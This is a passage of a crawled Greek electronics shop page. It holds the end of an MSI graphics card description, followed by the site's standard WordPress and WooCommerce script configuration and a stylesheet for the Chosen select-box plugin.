\u03b3\u03b9\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03c8\u03cd\u03be\u03b7. \u03a4\u03b1 \u03ba\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae \u03ba\u03b1\u03bc\u03c0\u03cd\u03bb\u03b1 \u03ac\u03ba\u03c1\u03b1 2.0 \u03b4\u03b9\u03b1\u03c4\u03b1\u03c1\u03ac\u03c3\u03c3\u03bf\u03c5\u03bd \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b5\u03c0\u03b9\u03b8\u03cd\u03bc\u03b7\u03c4\u03b5\u03c2 \u03b1\u03c1\u03bc\u03bf\u03bd\u03b9\u03ba\u03ad\u03c2 \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1 \u03bc\u03b5 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03bc\u03b5\u03b9\u03c9\u03bc\u03ad\u03bd\u03bf \u03b8\u03cc\u03c1\u03c5\u03b2\u03bf.<\/li>\r\n \t<li>\u039f\u03b9 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03ac\u03c4\u03c9 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1\u00a0\u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03c8\u03cd\u03be\u03b7 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03bc\u03bf\u03bd\u03ac\u03b4\u03b5\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2 \u03c3\u03c4\u03bf \u03c0\u03af\u03c3\u03c9 \u03bc\u03ad\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 PCB.<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/a.scdn.gr\/ds\/rich_description_components_images\/246574\/20210415165930_screenshot_from_2021_04_15_16_25_22.jpeg\" alt=\"\" data-src=\"\/\/a.scdn.gr\/ds\/rich_description_components_images\/246574\/20210415165930_screenshot_from_2021_04_15_16_25_22.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Dragon Center<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc Dragon Center \u03c4\u03b7\u03c2 MSI \u03c3\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03ac \u03bd\u03b1 \u03b1\u03be\u03b9\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c3\u03c4\u03bf \u03ad\u03c0\u03b1\u03ba\u03c1\u03bf \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 MSI \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5, \u03c4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf \u03bc\u03b5 \u03bb\u03af\u03b3\u03b1 \u03bc\u03cc\u03bd\u03bf \u03ba\u03bb\u03b9\u03ba.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/246575\/20210415165931_screenshot_from_2021_04_15_16_27_39.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/246575\/20210415165931_screenshot_from_2021_04_15_16_27_39.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>Mystic Light<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf Mystic Light \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ae\u03c1\u03b7 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd RGB \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b9\u03c2 \u03b4\u03cd\u03bf \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ad\u03c2 MSI \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03ac \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 RGB \u03c4\u03c1\u03af\u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ce\u03bd \u03c4\u03cc\u03c3\u03bf \u03b5\u03bd\u03c4\u03cc\u03c2 \u03cc\u03c3\u03bf \u03ba\u03b1\u03b9 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03cc\u03c2 \u03c3\u03b1\u03c2.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/246576\/20210415165931_screenshot_from_2021_04_15_16_29_39.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/246576\/20210415165931_screenshot_from_2021_04_15_16_29_39.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>\u0395\u03c4\u03bf\u03b9\u03bc\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ae\u03c3\u03c4\u03b5 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u03bc\u03b5 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03b9\u03ba\u03b5\u03c5\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd, \u03cc\u03c0\u03c9\u03c2 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7, True Color \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03ac\u03bb\u03bb\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/246577\/20210415165932_screenshot_from_2021_04_15_16_30_40.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/246577\/20210415165932_screenshot_from_2021_04_15_16_30_40.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u0388\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf MSI Gaming Lan Manager \u03c4\u03b1\u03be\u03b9\u03bd\u03bf\u03bc\u03b5\u03af \u03b1\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b5\u03c1\u03b1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03c4\u03b9\u03c2 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03c5\u03b1\u03af\u03c3\u03b8\u03b7\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03bb\u03b1\u03bd\u03b8\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1 \u03c7\u03c1\u03cc\u03bd\u03bf, \u03b4\u03af\u03bd\u03bf\u03bd\u03c4\u03ac\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b5\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03bf\u03cd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u03c7\u03b1\u03bc\u03b7\u03bb\u03bf\u03cd \u03bb\u03b1\u03bd\u03b8\u03ac\u03bd\u03bf\u03bd\u03c4\u03bf\u03c2 \u03c7\u03c1\u03cc\u03bd\u03bf\u03c5.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/b.scdn.gr\/ds\/rich_description_components_images\/246578\/20210415165932_softsup2.jpeg\" alt=\"\" data-src=\"\/\/b.scdn.gr\/ds\/rich_description_components_images\/246578\/20210415165932_softsup2.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>MSI Afterburner<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0391\u03c0\u03bf\u03ba\u03c4\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ae\u03c1\u03b7 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03b5\u03bd\u03ce \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b2\u03b1\u03c3\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf. \u0395\u03af\u03bd\u03b1\u03b9 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b3\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc \u03bc\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03ac\u03bb\u03bb\u03b5\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b5\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/246579\/20210415165933_dgsgagasgfasgas.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/246579\/20210415165933_dgsgagasgfasgas.jpeg\" \/><\/figure>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 MSI\" href=\"https:\/\/www.skroutz.gr\/m.MSI.470.html\">MSI<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-148.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"003af90c66","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"1773b0cdba"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2
body_size: 1879
content:
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version custom
Full source at https://github.com/harvesthq/chosen
Copyright (c) Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{
    position:relative;
    display:inline-block;
    vertical-align:middle;
    font-size:13px;
    user-select:none
}
.chosen-container *{
    box-sizing:border-box
}
.chosen-container .chosen-drop{
    position:absolute;
    top:100%;
    z-index:1010;
    width:100%;
    border:1px solid #aaa;
    border-top:0;
    background:#fff;
    clip:rect(0,0,0,0);
    clip-path:inset(100% 100%)
}
.chosen-container.chosen-with-drop .chosen-drop{
    clip:auto;
    clip-path:none
}
.chosen-container a{
    cursor:pointer
}
.chosen-container .chosen-single .group-name,.chosen-container .search-choice .group-name{
    margin-right:4px;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    font-weight:400;
    color:#999
}
.chosen-container .chosen-single .group-name:after,.chosen-container .search-choice .group-name:after{
    content:":";
    padding-left:2px;
    vertical-align:top
}
.chosen-container-single .chosen-single{
    position:relative;
    display:block;
    overflow:hidden;
    padding:2px 0 2px 8px;
    height:25px;
    border:1px solid #eee;
    border-radius:2px;
    background-color:#fff;
    background-clip:padding-box;
    color:#444;
    text-decoration:none;
    white-space:nowrap;
    line-height:24px
}
.chosen-container-single .chosen-default{
    color:#999
}
.chosen-container-single .chosen-single span{
    display:block;
    overflow:hidden;
    margin-right:26px;
    text-overflow:ellipsis;
    white-space:nowrap
}
.chosen-container-single .chosen-single-with-deselect span{
    margin-right:38px
}
.chosen-container-single .chosen-single abbr{
    position:absolute;
    top:6px;
    right:26px;
    display:block;
    width:12px;
    height:12px;
    background:url(chosen-sprite.png) -42px 1px no-repeat;
    font-size:1px
}
.chosen-container-single .chosen-single abbr:hover{
    background-position:-42px -10px
}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover{
    background-position:-42px -10px
}
.chosen-container-single .chosen-single div{
    position:absolute;
    top:0;
    right:0;
    display:block;
    width:18px;
    height:100%
}
.chosen-container-single .chosen-single div b{
    display:block;
    width:100%;
    height:100%;
    background:url(chosen-sprite.png) no-repeat 0 2px
}
.chosen-container-single .chosen-search{
    position:relative;
    z-index:1010;
    margin:0;
    padding:3px 4px;
    white-space:nowrap
}
.chosen-container-single .chosen-search input[type=text]{
    margin:1px 0;
    padding:6px 20px 5px 5px;
    width:100%;
    height:auto;
    outline:0;
    border:1px solid #eee;
    background:url(chosen-sprite.png) no-repeat 100% -20px;
    font-size:1em;
    font-family:sans-serif;
    line-height:normal;
    border-radius:0;
    box-shadow: none;
}
.chosen-container-single .chosen-drop{
    margin-top:-1px;
    border-radius: 0;
    background-clip:padding-box
}
.chosen-container-single.chosen-container-single-nosearch .chosen-search{
    position:absolute;
    clip:rect(0,0,0,0);
    clip-path:inset(100% 100%)
}
.chosen-container .chosen-results{
    color:#444;
    position:relative;
    overflow-x:hidden;
    overflow-y:auto;
    margin:0 4px 4px 0;
    padding:0 0 0 4px;
    max-height:240px;
    -webkit-overflow-scrolling:touch
}
.chosen-container .chosen-results li{
    display:none;
    margin:0 !important;
    padding:8px 6px !important;
    list-style:none;
    line-height:15px;
    word-wrap:break-word;
    -webkit-touch-callout:none
}
.chosen-container .chosen-results li.active-result{
    display:list-item;
